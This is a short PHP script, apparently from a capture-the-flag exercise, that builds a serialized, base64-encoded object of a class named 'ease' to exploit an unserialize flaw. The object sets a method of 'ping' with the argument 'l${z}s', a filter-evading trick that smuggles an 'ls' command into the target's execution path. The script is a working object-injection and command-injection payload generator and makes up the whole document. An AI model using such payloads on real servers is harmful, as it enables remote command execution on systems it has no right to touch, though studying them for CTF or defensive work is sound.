 <?php
class ease{
    private $method;
    private $args;
    function __construct($method, $args) {
        $this->method = $method;
        $this->args = $args;
    }
}
$a = new ease("ping",array('l${z}s'));
$b = serialize($a);
//echo $b;
echo base64_encode($b);
?>